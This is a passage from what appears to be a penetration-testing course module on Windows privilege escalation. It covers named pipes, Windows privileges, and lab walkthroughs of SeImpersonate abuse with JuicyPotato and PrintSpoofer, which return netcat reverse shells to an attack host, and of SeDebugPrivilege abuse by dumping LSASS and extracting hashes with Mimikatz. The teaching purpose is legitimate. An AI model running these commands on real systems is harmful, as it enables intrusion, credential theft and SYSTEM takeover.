Cobalt Strike did this because if the command being ran got flagged by antivirus or crashed, it would not affect the beacon (process running the command). Often, Cobalt Strike users will change their named pipes to masquerade as another program. One of the most common examples is mojo instead of msagent. One of my favorite findings was finding a named pipe start with mojo, but the computer itself did not have Chrome installed. Thankfully, this turned out to be the company's internal red team. It speaks volumes when an external consultant finds the red team, but the internal blue team did not.
More on Named Pipes
Pipes are used for communication between two applications or processes using shared memory. There are two types of pipes, named pipes and anonymous pipes. An example of a named pipe is \\.\PipeName\\ExampleNamedPipeServer. Windows systems use a client-server implementation for pipe communication. In this type of implementation, the process that creates a named pipe is the server, and the process communicating with the named pipe is the client. Named pipes can communicate using half-duplex, or a one-way channel with the client only being able to write data to the server, or duplex, which is a two-way communication channel that allows the client to write data over the pipe, and the server to respond back with data over that pipe. Every active connection to a named pipe server results in the creation of a new named pipe. These all share the same pipe name but communicate using a different data buffer.
We can use the tool PipeList from the Sysinternals Suite to enumerate instances of named pipes.
Listing Named Pipes with Pipelist
Communication with Processes
C:\htb> pipelist.exe /accepteula

PipeList v1.02 - Lists open named pipes
Copyright (C) 2005-2016 Mark Russinovich
Sysinternals - www.sysinternals.com

Pipe Name                                    Instances       Max Instances
---------                                    ---------       -------------
InitShutdown                                      3               -1
lsass                                             4               -1
ntsvcs                                            3               -1
scerpc                                            3               -1
Winsock2\CatalogChangeListener-340-0              1                1
Winsock2\CatalogChangeListener-414-0              1                1
epmapper                                          3               -1
Winsock2\CatalogChangeListener-3ec-0              1                1
Winsock2\CatalogChangeListener-44c-0              1                1
LSM_API_service                                   3               -1
atsvc                                             3               -1
Winsock2\CatalogChangeListener-5e0-0              1                1
eventlog                                          3               -1
Winsock2\CatalogChangeListener-6a8-0              1                1
spoolss                                           3               -1
Winsock2\CatalogChangeListener-ec0-0              1                1
wkssvc                                            4               -1
trkwks                                            3               -1
vmware-usbarbpipe                                 5               -1
srvsvc                                            4               -1
ROUTER                                            3               -1
vmware-authdpipe                                  1                1

<SNIP>
Additionally, we can use PowerShell to list named pipes using gci (Get-ChildItem).
Listing Named Pipes with PowerShell
Communication with Processes
PS C:\htb>  gci \\.\pipe\


    Directory: \\.\pipe


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
------       12/31/1600   4:00 PM              3 InitShutdown
------       12/31/1600   4:00 PM              4 lsass
------       12/31/1600   4:00 PM              3 ntsvcs
------       12/31/1600   4:00 PM              3 scerpc


    Directory: \\.\pipe\Winsock2


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
------       12/31/1600   4:00 PM              1 Winsock2\CatalogChangeListener-34c-0


    Directory: \\.\pipe


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
------       12/31/1600   4:00 PM              3 epmapper

<SNIP>
After obtaining a listing of named pipes, we can use Accesschk to enumerate the permissions assigned to a specific named pipe by reviewing the Discretionary Access List (DACL), which shows us who has the permissions to modify, write, read, or execute a resource. Let's take a look at the LSASS process. We can also review the DACLs of all named pipes using the command .\accesschk.exe /accepteula \pipe\.
Reviewing LSASS Named Pipe Permissions
Communication with Processes
C:\htb> accesschk.exe /accepteula \\.\Pipe\lsass -v

Accesschk v6.12 - Reports effective permissions for securable objects
Copyright (C) 2006-2017 Mark Russinovich
Sysinternals - www.sysinternals.com

\\.\Pipe\lsass
  Untrusted Mandatory Level [No-Write-Up]
  RW Everyone
        FILE_READ_ATTRIBUTES
        FILE_READ_DATA
        FILE_READ_EA
        FILE_WRITE_ATTRIBUTES
        FILE_WRITE_DATA
        FILE_WRITE_EA
        SYNCHRONIZE
        READ_CONTROL
  RW NT AUTHORITY\ANONYMOUS LOGON
        FILE_READ_ATTRIBUTES
        FILE_READ_DATA
        FILE_READ_EA
        FILE_WRITE_ATTRIBUTES
        FILE_WRITE_DATA
        FILE_WRITE_EA
        SYNCHRONIZE
        READ_CONTROL
  RW APPLICATION PACKAGE AUTHORITY\Your Windows credentials
        FILE_READ_ATTRIBUTES
        FILE_READ_DATA
        FILE_READ_EA
        FILE_WRITE_ATTRIBUTES
        FILE_WRITE_DATA
        FILE_WRITE_EA
        SYNCHRONIZE
        READ_CONTROL
  RW BUILTIN\Administrators
        FILE_ALL_ACCESS
From the output above, we can see that only administrators have full access to the LSASS process, as expected.
Let's walk through an example of taking advantage of an exposed named pipe to escalate privileges. This WindscribeService Named Pipe Privilege Escalation is a great example. Using accesschk we can search for all named pipes that allow write access with a command such as accesschk.exe -w \pipe\* -v and notice that the WindscribeService named pipe allows READ and WRITE access to the Everyone group, meaning all authenticated users.
Checking WindscribeService Named Pipe Permissions
Confirming with accesschk we see that the Everyone group does indeed have FILE_ALL_ACCESS (All possible access rights) over the pipe.
Communication with Processes
C:\htb> accesschk.exe -accepteula -w \pipe\WindscribeService -v

Accesschk v6.13 - Reports effective permissions for securable objects
Copyright ⌐ 2006-2020 Mark Russinovich
Sysinternals - www.sysinternals.com

\\.\Pipe\WindscribeService
  Medium Mandatory Level (Default) [No-Write-Up]
  RW Everyone
        FILE_ALL_ACCESS
From here, we could leverage these lax permissions to escalate privileges on the host to SYSTEM.
Privileges in Windows are rights that an account can be granted to perform a variety of operations on the local system such as managing services, loading drivers, shutting down the system, debugging an application, and more. Privileges are different from access rights, which a system uses to grant or deny access to securable objects. User and group privileges are stored in a database and granted via an access token when a user logs on to a system. An account can have local privileges on a specific computer and different privileges on different systems if the account belongs to an Active Directory domain. Each time a user attempts to perform a privileged action, the system reviews the user's access token to see if the account has the required privileges, and if so, checks to see if they are enabled. Most privileges are disabled by default. Some can be enabled by opening an administrative cmd.exe or PowerShell console, while others can be enabled manually.
The goal of an assessment is often to gain administrative access to a system or multiple systems. Suppose we can log in to a system as a user with a specific set of privileges. In that case, we may be able to leverage this built-in functionality to escalate privileges directly or use the target account's assigned privileges to further our access in pursuit of our ultimate goal.
Security principals are anything that can be authenticated by the Windows operating system, including user and computer accounts, processes that run in the security context or another user/computer account, or the security groups that these accounts belong to. Security principals are the primary way of controlling access to resources on Windows hosts. Every single security principal is identified by a unique Security Identifier (SID). When a security principal is created, it is assigned a SID which remains assigned to that principal for its lifetime.
The below diagram walks through the Windows authorization and access control process at a high level, showing, for example, the process started when a user attempts to access a securable object such as a folder on a file share. During this process, the user's access token (including their user SID, SIDs for any groups they are members of, privilege list, and other access information) is compared against Access Control Entries (ACEs) within the object's security descriptor (which contains security information about a securable object such as access rights (discussed below) granted to users or groups). Once this comparison is complete, a decision is made to either grant or deny access. This entire process happens almost instantaneously whenever a user tries to access a resource on a Windows host. As part of our enumeration and privilege escalation activities, we attempt to use and abuse access rights and leverage or insert ourselves into this authorization process to further our access towards our goal.

Windows contains many groups that grant their members powerful rights and privileges. Many of these can be abused to escalate privileges on both a standalone Windows host and within an Active Directory domain environment. Ultimately, these may be used to gain Domain Admin, local administrator, or SYSTEM privileges on a Windows workstation, server, or Domain Controller (DC). Some of these groups are listed below.
| Group | Description |
|---|---|
| Default Administrators | Domain Admins and Enterprise Admins are "super" groups. |
| Server Operators | Members can modify services, access SMB shares, and backup files. |
| Backup Operators | Members are allowed to log onto DCs locally and should be considered Domain Admins. They can make shadow copies of the SAM/NTDS database, read the registry remotely, and access the file system on the DC via SMB. This group is sometimes added to the local Backup Operators group on non-DCs. |
| Print Operators | Members can log on to DCs locally and "trick" Windows into loading a malicious driver. |
| Hyper-V Administrators | If there are virtual DCs, any virtualization admins, such as members of Hyper-V Administrators, should be considered Domain Admins. |
| Account Operators | Members can modify non-protected accounts and groups in the domain. |
| Remote Desktop Users | Members are not given any useful permissions by default but are often granted additional rights such as Allow Login Through Remote Desktop Services and can move laterally using the RDP protocol. |
| Remote Management Users | Members can log on to DCs with PSRemoting (This group is sometimes added to the local remote management group on non-DCs). |
| Group Policy Creator Owners | Members can create new GPOs but would need to be delegated additional permissions to link GPOs to a container such as a domain or OU. |
| Schema Admins | Members can modify the Active Directory schema structure and backdoor any to-be-created Group/GPO by adding a compromised account to the default object ACL. |
| DNS Admins | Members can load a DLL on a DC, but do not have the necessary permissions to restart the DNS server. They can load a malicious DLL and wait for a reboot as a persistence mechanism. Loading a DLL will often result in the service crashing. A more reliable way to exploit this group is to create a WPAD record. |
Depending on group membership, and other factors such as privileges assigned via domain and local Group Policy, users can have various rights assigned to their account. This Microsoft article on User Rights Assignment provides a detailed explanation of each of the user rights that can be set in Windows as well as security considerations applicable to each right. Below are some of the key user rights assignments, which are settings applied to the localhost. These rights allow users to perform tasks on the system such as logon locally or remotely, access the host from the network, shut down the server, etc.
| Setting Constant | Setting Name | Standard Assignment | Description |
|---|---|---|---|
| SeNetworkLogonRight | Access this computer from the network | Administrators, Authenticated Users | Determines which users can connect to the device from the network. This is required by network protocols such as SMB, NetBIOS, CIFS, and COM+. |
| SeRemoteInteractiveLogonRight | Allow log on through Remote Desktop Services | Administrators, Remote Desktop Users | This policy setting determines which users or groups can access the login screen of a remote device through a Remote Desktop Services connection. A user can establish a Remote Desktop Services connection to a particular server but not be able to log on to the console of that same server. |
| SeBackupPrivilege | Back up files and directories | Administrators | This user right determines which users can bypass file and directory, registry, and other persistent object permissions for the purposes of backing up the system. |
| SeSecurityPrivilege | Manage auditing and security log | Administrators | This policy setting determines which users can specify object access audit options for individual resources such as files, Active Directory objects, and registry keys. These objects specify their system access control lists (SACL). A user assigned this user right can also view and clear the Security log in Event Viewer. |
| SeTakeOwnershipPrivilege | Take ownership of files or other objects | Administrators | This policy setting determines which users can take ownership of any securable object in the device, including Active Directory objects, NTFS files and folders, printers, registry keys, services, processes, and threads. |
| SeDebugPrivilege | Debug programs | Administrators | This policy setting determines which users can attach to or open any process, even a process they do not own. Developers who are debugging their applications do not need this user right. Developers who are debugging new system components need this user right. This user right provides access to sensitive and critical operating system components. |
| SeImpersonatePrivilege | Impersonate a client after authentication | Administrators, Local Service, Network Service, Service | This policy setting determines which programs are allowed to impersonate a user or another specified account and act on behalf of the user. |
| SeLoadDriverPrivilege | Load and unload device drivers | Administrators | This policy setting determines which users can dynamically load and unload device drivers. This user right is not required if a signed driver for the new hardware already exists in the driver.cab file on the device. Device drivers run as highly privileged code. |
| SeRestorePrivilege | Restore files and directories | Administrators | This security setting determines which users can bypass file, directory, registry, and other persistent object permissions when they restore backed up files and directories. It determines which users can set valid security principals as the owner of an object. |
Further information can be found here.
Typing the command whoami /priv will give you a listing of all user rights assigned to your current user. Some rights are only available to administrative users and can only be listed/leveraged when running an elevated cmd or PowerShell session. These concepts of elevated rights and User Account Control (UAC) are security features introduced with Windows Vista to default to restricting applications from running with full permissions unless necessary. If we compare and contrast the rights available to us as an admin in a non-elevated console vs. an elevated console, we will see that they differ drastically.
Below are the rights available to a local administrator account on a Windows system.
Local Admin User Rights - Elevated
If we run an elevated command window, we can see the complete listing of rights available to us:
Windows Privileges Overview
PS C:\htb> whoami

winlpe-srv01\administrator


PS C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Disabled
SeSecurityPrivilege                       Manage auditing and security log                                   Disabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Disabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Disabled
SeSystemProfilePrivilege                  Profile system performance                                         Disabled
SeSystemtimePrivilege                     Change the system time                                             Disabled
SeProfileSingleProcessPrivilege           Profile single process                                             Disabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Disabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Disabled
SeBackupPrivilege                         Back up files and directories                                      Disabled
SeRestorePrivilege                        Restore files and directories                                      Disabled
SeShutdownPrivilege                       Shut down the system                                               Disabled
SeDebugPrivilege                          Debug programs                                                     Disabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Disabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Disabled
SeUndockPrivilege                         Remove computer from docking station                               Disabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Disabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Disabled
SeTimeZonePrivilege                       Change the time zone                                               Disabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
When a privilege is listed for our account in the Disabled state, it means that our account has the specific privilege assigned. Still, it cannot be used in an access token to perform the associated actions until it is enabled. Windows does not provide a built-in command or PowerShell cmdlet to enable privileges, so we need some scripting to help us out. We will see ways to abuse various privileges throughout this module and various ways to enable specific privileges within our current process. One example is this PowerShell script which can be used to enable certain privileges, or this script which can be used to adjust token privileges.
A standard user, in contrast, has drastically fewer rights.
Standard User Rights
Windows Privileges Overview
PS C:\htb> whoami

winlpe-srv01\htb-student


PS C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
User rights increase based on the groups they are placed in or their assigned privileges. Below is an example of the rights granted to users in the Backup Operators group. Users in this group do have other rights that UAC currently restricts. Still, we can see from this command that they have the SeShutdownPrivilege, which means that they can shut down a domain controller that could cause a massive service interruption should they log onto a domain controller locally (not via RDP or WinRM).
Backup Operators Rights
Windows Privileges Overview
PS C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== ========
SeShutdownPrivilege           Shut down the system           Disabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
This post is worth a read for more information on Windows privileges as well as detecting and preventing abuse, specifically by logging event 4672: Special privileges assigned to new logon which will generate an event if certain sensitive privileges are assigned to a new logon session. This can be fine-tuned in many ways, such as by monitoring privileges that should never be assigned or those that should only ever be assigned to specific accounts.
As attackers and defenders, we need to review the membership of these groups. It's not uncommon to find seemingly low privileged users added to one or more of these groups, which can be used to compromise a single host or further access within an Active Directory environment. We will discuss the implications of some of the most common rights and walk through exercises on how to escalate privileges if we obtain access to a user with some of these rights assigned to their account.
In Windows, every process has a token that has information about the account that is running it. These tokens are not considered secure resources, as they are just locations within memory that could be brute-forced by users that cannot read memory. To utilize the token, the SeImpersonate privilege is needed. It is only given to administrative accounts, and in most cases, can be removed during system hardening. An example of using this token would be CreateProcessWithTokenW.
Legitimate programs may utilize another process's token to escalate from Administrator to Local System, which has additional privileges. Processes generally do this by making a call to the WinLogon process to get a SYSTEM token, then executing itself with that token placing it within the SYSTEM space. Attackers often abuse this privilege in the "Potato style" privescs - where a service account can SeImpersonate, but not obtain full SYSTEM level privileges. Essentially, the Potato attack tricks a process running as SYSTEM to connect to their process, which hands over the token to be used.
We will often run into this privilege after gaining remote code execution via an application that runs in the context of a service account (for example, uploading a web shell to an ASP.NET web application, achieving remote code execution through a Jenkins installation, or by executing commands through MSSQL queries). Whenever we gain access in this way, we should immediately check for this privilege as its presence often offers a quick and easy route to elevated privileges. This paper is worth reading for further details on token impersonation attacks.
Let's take the example below, where we have gained a foothold on a SQL server using a privileged SQL user. Client connections to IIS and SQL Server may be configured to use Windows Authentication. The server may then need to access other resources such as file shares as the connecting client. It can be done by impersonating the user whose context the client connection is established. To do so, the service account will be granted the Impersonate a client after authentication privilege.
In this scenario, the SQL Service service account is running in the context of the default mssqlserver account. Imagine we have achieved command execution as this user using xp_cmdshell using a set of credentials obtained in a logins.sql file on a file share using the Snaffler tool.
Connecting with MSSQLClient.py
Using the credentials sql_dev:Str0ng_P@ssw0rd!, let's first connect to the SQL server instance and confirm our privileges. We can do this using mssqlclient.py from the Impacket toolkit.
[!bash!]$ mssqlclient.py sql_dev@10.129.43.30 -windows-auth

Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation

Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WINLPE-SRV01\SQLEXPRESS01): Line 1: Changed database context to 'master'.
[*] INFO(WINLPE-SRV01\SQLEXPRESS01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (130 19162)
[!] Press help for extra shell commands
SQL>
Enabling xp_cmdshell
Next, we must enable the xp_cmdshell stored procedure to run operating system commands. We can do this via the Impacket MSSSQL shell by typing enable_xp_cmdshell. Typing help displays a few other command options.
SQL> enable_xp_cmdshell

[*] INFO(WINLPE-SRV01\SQLEXPRESS01): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(WINLPE-SRV01\SQLEXPRESS01): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install
Note: We don't actually have to type RECONFIGURE as Impacket does this for us.
Confirming Access
With this access, we can confirm that we are indeed running in the context of a SQL Server service account.
SQL> xp_cmdshell whoami

output

--------------------------------------------------------------------------------

nt service\mssql$sqlexpress01
Checking Account Privileges
Next, let's check what privileges the service account has been granted.
SQL> xp_cmdshell whoami /priv

output

--------------------------------------------------------------------------------

PRIVILEGES INFORMATION

----------------------
Privilege Name                Description                               State

============================= ========================================= ========

SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeManageVolumePrivilege       Perform volume maintenance tasks          Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
The command whoami /priv confirms that SeImpersonatePrivilege is listed. This privilege can be used to impersonate a privileged account such as NT AUTHORITY\SYSTEM. JuicyPotato can be used to exploit the SeImpersonate or SeAssignPrimaryToken privileges via DCOM/NTLM reflection abuse.
Escalating Privileges Using JuicyPotato
To escalate privileges using these rights, let's first download the JuicyPotato.exe binary and upload this and nc.exe to the target server. Next, stand up a Netcat listener on port 8443, and execute the command below where -l is the COM server listening port, -p is the program to launch (cmd.exe), -a is the argument passed to cmd.exe, and -t is the createprocess call. Below, we are telling the tool to try both the CreateProcessWithTokenW and CreateProcessAsUser functions, which need SeImpersonate or SeAssignPrimaryToken privileges respectively.
SQL> xp_cmdshell c:\tools\JuicyPotato.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c c:\tools\nc.exe 10.10.14.3 8443 -e cmd.exe" -t *

output

--------------------------------------------------------------------------------

Testing {4991d34b-80a1-4291-83b6-3328366b9097} 53375

[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
[+] calling 0x000000000088ce08
Catching SYSTEM Shell
This completes successfully, and a shell as NT AUTHORITY\SYSTEM is received.
[!bash!]$ sudo nc -lnvp 8443

listening on [any] 8443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.43.30] 50332
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.


C:\Windows\system32>whoami

whoami
nt authority\system


C:\Windows\system32>hostname

hostname
WINLPE-SRV01
JuicyPotato doesn't work on Windows Server 2019 and Windows 10 build 1809 onwards. However, PrintSpoofer and RoguePotato can be used to leverage the same privileges and gain NT AUTHORITY\SYSTEM level access. This blog post goes in-depth on the PrintSpoofer tool, which can be used to abuse impersonation privileges on Windows 10 and Server 2019 hosts where JuicyPotato no longer works.
Escalating Privileges using PrintSpoofer
Let's try this out using the PrintSpoofer tool. We can use the tool to spawn a SYSTEM process in your current console and interact with it, spawn a SYSTEM process on a desktop (if logged on locally or via RDP), or catch a reverse shell - which we will do in our example. Again, connect with mssqlclient.py and use the tool with the -c argument to execute a command. Here, using nc.exe to spawn a reverse shell (with a Netcat listener waiting on our attack box on port 8443).
SQL> xp_cmdshell c:\tools\PrintSpoofer.exe -c "c:\tools\nc.exe 10.10.14.3 8443 -e cmd"

output

--------------------------------------------------------------------------------

[+] Found privilege: SeImpersonatePrivilege

[+] Named pipe listening...

[+] CreateProcessAsUser() OK

NULL
Catching Reverse Shell as SYSTEM
If all goes according to plan, we will have a SYSTEM shell on our netcat listener.
[!bash!]$ nc -lnvp 8443

listening on [any] 8443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.43.30] 49847
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.


C:\Windows\system32>whoami

whoami
nt authority\system
Escalating privileges by leveraging SeImpersonate is very common. It is essential to be familiar with the various methods available to us depending on the target host OS version and level.
To run a particular application or service or assist with troubleshooting, a user might be assigned the SeDebugPrivilege instead of adding the account into the administrators group. This privilege can be assigned via local or domain group policy, under Computer Settings > Windows Settings > Security Settings. By default, only administrators are granted this privilege as it can be used to capture sensitive information from system memory, or access/modify kernel and application structures. This right may be assigned to developers who need to debug new system components as part of their day-to-day job. This user right should be given out sparingly because any account that is assigned it will have access to critical operating system components.
During an internal penetration test, it is often helpful to use websites such as LinkedIn to gather information about potential users to target. Suppose we are, for example, retrieving many NTLMv2 password hashes using Responder or Inveigh. In that case, we may want to focus our password hash cracking efforts on possible high-value accounts, such as developers who are more likely to have these types of privileges assigned to their accounts. A user may not be a local admin on a host but have rights that we cannot enumerate remotely using a tool such as BloodHound. This would be worth checking in an environment where we obtain credentials for several users and have RDP access to one or more hosts but no additional privileges.

After logging on as a user assigned the Debug programs right and opening an elevated shell, we see SeDebugPrivilege is listed.
SeDebugPrivilege
C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                            Description                                                        State
========================================= ================================================================== ========
SeDebugPrivilege                          Debug programs                                                     Disabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Disabled
We can use ProcDump from the SysInternals suite to leverage this privilege and dump process memory. A good candidate is the Local Security Authority Subsystem Service (LSASS) process, which stores user credentials after a user logs on to a system.
SeDebugPrivilege
C:\htb> procdump.exe -accepteula -ma lsass.exe lsass.dmp

ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com

[15:25:45] Dump 1 initiated: C:\Tools\Procdump\lsass.dmp
[15:25:45] Dump 1 writing: Estimated dump file size is 42 MB.
[15:25:45] Dump 1 complete: 43 MB written in 0.5 seconds
[15:25:46] Dump count reached.
This is successful, and we can load this in Mimikatz using the sekurlsa::minidump command. After issuing the sekurlsa::logonPasswords commands, we gain the NTLM hash of the local administrator account logged on locally. We can use this to perform a pass-the-hash attack to move laterally if the same local administrator password is used on one or multiple additional systems (common in large organizations).
Note: It is always a good idea to type "log" before running any commands in "Mimikatz" this way all command output will put output to a ".txt" file. This is especially useful when dumping credentials from a server which may have many sets of credentials in memory.
SeDebugPrivilege
C:\htb> mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # log
Using 'mimikatz.log' for logfile : OK

mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'

mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...

Authentication Id : 0 ; 23196355 (00000000:0161f2c3)
Session           : Interactive from 4
User Name         : DWM-4
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 3/31/2021 3:00:57 PM
SID               : S-1-5-90-0-4
        msv :
        tspkg :
        wdigest :
         * Username : WINLPE-SRV01$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :

<SNIP>

Authentication Id : 0 ; 23026942 (00000000:015f5cfe)
Session           : RemoteInteractive from 2
User Name         : jordan
Domain            : WINLPE-SRV01
Logon Server      : WINLPE-SRV01
Logon Time        : 3/31/2021 2:59:52 PM
SID               : S-1-5-21-3769161915-3336846931-3985975925-1000
        msv :
         [00000003] Primary
         * Username : jordan
         * Domain   : WINLPE-SRV01
         * NTLM     : cf3a5525ee9414229e66279623ed5c58
         * SHA1     : 3c7374127c9a60f9e5b28d3a343eb7ac972367b2
        tspkg :
        wdigest :
         * Username : jordan
         * Domain   : WINLPE-SRV01
         * Password : (null)
        kerberos :
         * Username : jordan
         * Domain   : WINLPE-SRV01
         * Password : (null)
        ssp :
        credman :

<SNIP>
Suppose we are unable to load tools on the target for whatever reason but have RDP access. In that case, we can take a manual memory dump of the LSASS process via the Task Manager by browsing to the Details tab, choosing the LSASS process, and selecting Create dump file. After downloading this file back to our attack system, we can process it using Mimikatz the same way as the previous example.

We can also leverage SeDebugPrivilege for RCE. Using this technique, we can elevate our privileges to SYSTEM by launching a child process and using the elevated rights granted to our account via SeDebugPrivilege to alter normal system behavior to inherit the token of a parent process and impersonate it. If we target a parent process running as SYSTEM (specifying the Process ID (or PID) of the target process or running program), then we can elevate our rights quickly. Let's see this in action.
First, transfer this PoC script over to the target system. Next we just load the script and run it with the following syntax [MyProcess]::CreateProcessFromParent(<system_pid>,<command_to_execute>,""). Note that we must add a third blank argument "" at the end for the PoC to work properly.
The PoC script has received an update. Please visit its GitHub repository and review its usage. https://github.com/decoder-it/psgetsystem
First, open an elevated PowerShell console (right-click, run as admin, and type in the credentials for the jordan user). Next, type tasklist to get a listing of running processes and accompanying PIDs.
SeDebugPrivilege
PS C:\htb> tasklist

Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0          4 K
System                           4 Services                   0        116 K
smss.exe                       340 Services                   0      1,212 K
csrss.exe                      444 Services                   0      4,696 K
wininit.exe                    548 Services                   0      5,240 K
csrss.exe                      556 Console                    1      5,972 K
winlogon.exe                   612 Console                    1     10,408 K
Here we can target winlogon.exe running under PID 612, which we know runs as SYSTEM on Windows hosts.

We could also use the Get-Process cmdlet to grab the PID of a well-known process that runs as SYSTEM (such as LSASS) and pass the PID directly to the script, cutting down on the number of steps required.

Other tools such as this one exist to pop a SYSTEM shell when we have SeDebugPrivilege. Often we will not have RDP access to a host, so we'll have to modify our PoCs to either return a reverse shell to our attack host as SYSTEM or another command, such as adding an admin user. Play around with these PoCs and see what other ways you can achieve SYSTEM access, especially if you do not have a fully interactive session, such as when you achieve command injection or have a web shell or reverse shell connection as the user with SeDebugPrivilege. Keep these examples in mind in case you ever run into a situation where dumping LSASS does not result in any useful credentials (though we can get SYSTEM access with just the machine NTLM hash, but that's outside the scope of this module) and a shell or RCE as SYSTEM would be beneficial.
SeTakeOwnershipPrivilege grants a user the ability to take ownership of any "securable object," meaning Active Directory objects, NTFS files/folders, printers, registry keys, services, and processes. This privilege assigns WRITE_OWNER rights over an object, meaning the user can change the owner within the object's security descriptor. Administrators are assigned this privilege by default. While it is rare to encounter a standard user account with this privilege, we may encounter a service account that, for example, is tasked with running backup jobs and VSS snapshots assigned this privilege. It may also be assigned a few others such as SeBackupPrivilege, SeRestorePrivilege, and SeSecurityPrivilege to control this account's privileges at a more granular level and not granting the account full local admin rights. These privileges on their own could likely be used to escalate privileges. Still, there may be times when we need to take ownership of specific files because other methods are blocked, or otherwise, do not work as expected. Abusing this privilege is a bit of an edge case. Still, it is worth understanding in-depth, especially since we may also find ourselves in a scenario in an Active Directory environment where we can assign this right to a specific user that we can control and leverage it to read a sensitive file on a file share.

The setting can be set in Group Policy under:
